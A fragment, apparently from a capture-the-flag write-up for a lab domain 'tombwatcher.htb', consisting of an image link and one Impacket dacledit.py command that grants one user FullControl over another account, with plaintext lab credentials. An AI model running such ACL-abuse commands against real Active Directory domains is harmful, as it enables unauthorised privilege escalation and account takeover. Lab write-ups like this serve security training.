 dacledit.py -action 'write' -rights 'FullControl' -principal 'sam' -target 'john' 'TOMBWATCHER'/'sam':'test123' -dc-ip DC01.tombwatcher.htb